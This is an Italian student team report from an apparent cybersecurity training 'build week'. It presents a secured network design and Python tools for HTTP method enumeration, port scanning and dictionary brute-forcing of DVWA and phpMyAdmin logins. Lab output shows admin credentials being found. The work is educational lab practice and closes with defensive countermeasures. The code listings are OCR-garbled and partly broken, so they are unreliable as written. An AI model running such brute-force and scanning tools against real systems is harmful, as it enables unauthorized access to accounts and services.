

GRUPPO 2 (Capogruppo Giovanni Eternato)


BUILD WEEK 1



Design di rete per la messa in sicurezza delle componenti critiche oggetto di analisi.

Il perimetro delle attività si concentra su:

- -Web server per esposizione servizi internet disponibili al pubblico.
- -Web Application Server su rete interna per applicativo e-commerce accessibile dai soli impiegati dell'azienda.



-DMZ (Demilitarized Zone) (192.168.50.0)

ASA14 -Troviamo all'ingresso un firewall che gestisce l'entrata delle reti esterne.

Theta.com corrisponde al Web Server.

Abbiamo aggiunto inoltre un WAF (web application firewall).

-HONEYPOT (192.168.2.0)

Tecnologia d'inganno che svolge la funzione di esca per i malintenzionati su un sistema chiave.

-INTRANET (192.168.32.0)

Rete interna aziendale che è stata implementata per garantire maggiore sicurezza con l'utilizzo di un firewall.

ASA10 scherma la connessione da rete DMZ ad interna.

-SALA SERVER (192.168.1.0)

Contiene l'applicativo e-commerce (*Application Server*) che corrisponde a **theta.internal**. Possiamo inoltre trovare due distinti server per DNS e DHCP, differente da un server che svolge entrambe le funzioni e che potrebbe rappresentare un punto di debolezza per la sicurezza. Troviamo anche un IPS (intrusion prevention system), cioè componenti software per incrementare la sicurezza.



Programma in Python per l'enumerazione dei metodi HTTP abilitati su un determinato target.

Programma in Python per la valutazione dei servizi attivi (port scanning).

- Menù -

Per interagire più facilmente con i codici che abbiamo creato, utilizziamo un menù che ci aiuta nelle nostre richieste verso il target.

CODICE

```
PortScan
 2 in
           HttpMeth
 3 import
           BruteF
 5 try:
            while(1):
                      print("\n################"")
print("# ***Strumento Analisi*** #")
8
                      print("####################\n")
print("[1]-Enumerazione metodi HTTP del Target")
print("[2]-Scansione Porte Attive del Target")
print("[3]-BruteForce")
 9
10
12
                      print("[4]-Esci\n")
13
14
15
                                scl = int(input("[Scelta]>>> "))
16
                                17
18
19
20
21
22
                                if scl = 1: HttpMeth.HTTPMeth()
                                if scl = 2: PortScan.Sca
if scl = 3: BruteF.BF()
23
                                   scl = 2: PortScan.ScanPort()
24
25
                                if scl = 4:
26
                                                     n\nArrivederci :)")
27
                                          exit()
28
29
                                print("\n\n\****************
print(" Scelta non valida!!! ")
30
                                               n********
31
                                print("******************\n\n")
32
33
            print("\n\nArrivederci :)")
```

```
*************
 ***Strumento Analisi*** #
[1]-Enumerazione metodi HTTP del Target
[2]-Scansione Porte Attive del Target
[3]-BruteForce
[4]-Esci
[Scelta]>>> erw
******
 Scelta non valida!!!
*******
# ***Strumento Analisi*** #
[1]-Enumerazione metodi HTTP del Target
[2]-Scansione Porte Attive del Target
[3]-BruteForce
[4]-Esci
[Scelta]>>> 6387
 Scelta non valida!!!
********
```

ESECUZIONE

- Enumerazione metodi HTTP del target -

```
socket
            os
              #Controllo Inserimento IP:Portrange#
while(1):
6 7 8 9 1 1 1 2 1 3 1 4 4 1 5 1 1 5 1 6 1 7 2 2 1 2 2 2 2 2 5 2 6 2 7 8 9 3 3 3 3 3 3 3 3 3 3 3 4 4 4 4 4 3
                         target = input("\nInserisci indirizzo IP-Target: ")
                                   #socket.inet_pton verifica se l'indirizzo IP inserito è valido o meno
socket.inet_pton(socket.AF_INET, target)
#Verificata la validità del IP, ci accertiamo che tale indirizzo sia raggiungibile pingandolo(-c 1 = Numero di Pacchetti inviati, 1)
response = os.system("ping -c 1 " + target)
                                    if response ≠ 0:
    print("\n\t\tIndirizzo IP non raggiungibile, riprova.")
                          except socket.error:
                                                    \tIndirizzo IP non valido, riprova.")
              for meth in methods:
                                              conn = http.client.HTTPConnection(target, port)
                                              conn.request(meth, '/')
response = conn.getresponse()
                                              if response.status = 200:
    print("[+] " + meth + " Enabled")
                                                           print("[-] " + meth + " Disabled")
                                                         conn.close()
                         except ConnectionRefusedError:
                                     print(f"\nPorta [{port}] non aperta")
```

```
Inserisci indirizzo IP-Target: 192.168.50.0
PING 192.168.50.0 (192.168.50.0) 56(84) bytes of data.
From 192.168.50.100 icmp_seq=1 Destination Host Unreachable

— 192.168.50.0 ping statistics —
1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms

Indirizzo IP non raggiungibile, riprova.

Inserisci indirizzo IP-Target: 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=0.412 ms

— 192.168.50.101 ping statistics —
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.412/0.412/0.412/0.000 ms

Lista Metodi HTTP
[+] OPTIONS Enabled
[+] GET Enabled
[+] HEAD Enabled
[+] POST Enabled
[+] PUT Enabled
[+] PUT Enabled
[+] TRACE Enabled
[-] CONNECT Disabled
Porta [443] non aperta
```

- Scansione porte attive del target -

```
#gaierror triggera il messaggio di errore se l'indirizzo IP non è valido

except socket.gaierror:

print(f*\n***Errore: impossibile risolvere l'indirizzo '{target}'***\n*')

break

#Eccezione che verifica se una richiesta di rete viene completata in un dato limite di tempo in questo caso 10 secondi, settato con settimeout(10)

except socket.timeout:

print(f*\n***Immeout durante la connessione a '{target}:{{port}}'***\n*')

continue

if result = 0:

#Se la porta è aperta controlliamo i servizi attivi

print(f*Porta [{port}] aperta')

nessuna = False

try:

service = socket.getservbyport(port)

print(f*Servizio attivo: {service}\n*)

#OSError è un eccezione generica, comprende diversi errori come quelli di I/0, di rete ecc

print(f*Nessun servizio registrato.\n*')

if nessuna = True:

print(*\n*Tutte le porte selezionate sono chiuse!\n*')

s.close()

#OSERTOR immediate in most aperta in most and in most aperta in most apert
```

```
# ***Strumento Analisi*** #
[1]-Enumerazione metodi HTTP del Target
[2]-Scansione Porte Attive del Target
[3]-BruteForce
[4]-Esci
[Sceltal>>> 2
Inserisci indirizzo IP-Target: 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=0.561 ms
 — 192.168.50.101 ping statistics -
1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.561/0.561/0.561/0.000 ms
Inserisci il range di porte da scannerizzare (es. 5-200)[Min:0, Max:65535]: ytdf
************************************
***Errore: Inserire un range di porte valido (es. 5-200)[Min:0, Max:65535]***
***********************************
Inserisci il range di porte da scannerizzare (es. 5-200)[Min:0, Max:65535]: 0-800000
***Errore: Inserire un range di porte valido (es. 5-200)[Min:0, Max:65535] ***
****************************
Inserisci il range di porte da scannerizzare (es. 5-200)[Min:0, Max:65535]: 10-80
Porta [21] aperta
Servizio attivo: ftp
Porta [22] aperta
Servizio attivo: ssh
```

```
Inserisci il range di porte da scannerizzare (es. 5-200)[Min:0, Max:65535]: 10-80
Porta [21] aperta
Servizio attivo: ftp

Porta [22] aperta
Servizio attivo: ssh

Porta [23] aperta
Servizio attivo: telnet

Porta [25] aperta
Servizio attivo: smtp

Porta [53] aperta
Servizio attivo: domain

Porta [80] aperta
Servizio attivo: http
```



Programma python per un attacco Brute Force alle pagine login DVWA e phpMyAdmin.

```
1 import requests
2 from bs4 import BeautifulSoup #velocizza e ottimizza i processi di analisi delle pagine HTML
 3 from termcolor import cprint #serve per colorare il testo
 5 #Dizionari Credenziali delle pagine DVWA e phpMyAdmin
 6 def cred_dvwa(name, passwd):
           return{
                   "username": name,
 8
                   "password": passwd,
 9
                   "Login": "Login"
10
11
12
13 def cred_pma(name, passwd, token):
14
                   "pma_username": name,
15
                   "pma_password": passwd,
16
17
                   "token": token
18
19
20
21 #Funzione che controlla l'inserimento corretto dei file da ispezionare, durante il BruteForce
22 def Read_File():
24
25
                           with open(input("Inserisci il nome del file contenente i nomi utente: "), 'r') as f:
26
                                    usernames = f.read().splitlines()
27
28
                            with open(input("Inserisci il nome del file contenente le password: "), 'r') as f:
                                    passwords = f.read().splitlines()
29
30
31
                           return usernames, passwords
32
                           print("\n\nArrivederci :)")
33
                           exit()
34
35
                            print(f"\nErrore!!! File non trovato!\n")
36
37
38
```

```
61 def BF():
          print("\n#################"")
          print("[#]Tentativo di BruteForce[#]")
63
          print("###########\n")
64
          print("[1]-phpMyAdmin")
65
          print("[2]-DVWA")
66
          print("[3]-Esci\n")
67
68
          while(1):
69
                  try:
70
                          scl = int(input("[Scelta]>>> "))
71
                          if scl not in [1,2,3,4]:
72
                                 print("***********************")
73
                                  print(" Scelta non valida!!! ")
74
                                  print("******************\n\n")
75
76
                          if scl = 1: BruteFPMA()
77
                          if scl = 2: BruteFDVWA()
78
                          if scl = 3: break
79
                  except ValueError:
80
                          print("\nScelta non valida!!!\n")
81 #def BruteFPMA():
82 #Creazione "Terminale" per spostarsi negli href del sito, da programma
```

```
[Scelta]>>> 3
[#]Tentativo di BruteForce[#]
[1]-phpMyAdmin
[2]-DVWA
[3]-Esci
[Scelta]>>> 2
Inserisci il nome del file contenente i nomi utente: usernames.lst
Inserisci il nome del file contenente le password: passwords.lst
[-] Login failed: admin - 123456
[-] Login failed: admin -
[-] Login failed: admin - 12345
[-] Login failed: admin - 123456789
[-] Login failed: admin - iloveyou
[-] Login failed: admin - princess
[-] Login failed: admin - 12345678
[-] Login failed: admin - 1234567
[-] Login failed: admin - abc123
[-] Login failed: admin - nicole
[-] Login failed: admin - daniel
[-] Login failed: admin - monkey
[-] Login failed: admin - babygirl
[-] Login failed: admin - qwerty
[-] Login failed: admin - lovely
[-] Login failed: admin - 654321
        CREDENZIALI TROVATE !!!
        [Username] = admin
        [Password] = password
**************
```

REPORT FINALE

- -Rete implementata con eventuali misure di sicurezza.
- -Creazione applicazione Strumento di analisi:
 Port scanning
 Scansione verbi http

Tentativi di brute force verso pagina DVWA

- -Debug dei codici creati.
- -Migliorie da apportare:

Tentativo brute force verso pagina phpMyAdmin Tentativo di brute force verso directory interna ad DVWA chiama BruteForce



Contromisure da adottare per ridurre eventuali rischi.

- -Password e username più complessi, con utilizzo di gestori di password come per esempio PasswordSafe.
- -Utilizzo di file di backup per server interni.
- -Mantenere aggiornati i software.
- -Installare antivirus e tenerlo aggiornato.
- -Difesa fisica alla sala server.
- -Condurre regolari controlli di sicurezza.
- -Formare il personale sull'utilizzo degli strumenti aziendali.

Membri del gruppo:

Giovanni Eternato Emanuele Bosca Marco Chieppa Samuele Massacesi Cristian Di Giulio Elisa Toscano Marco Angeloni Mariano Hanganu Antonio Derosas Alessio Kenyon